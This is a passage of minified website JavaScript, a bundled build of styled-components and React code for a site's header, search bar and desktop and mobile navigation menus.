11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 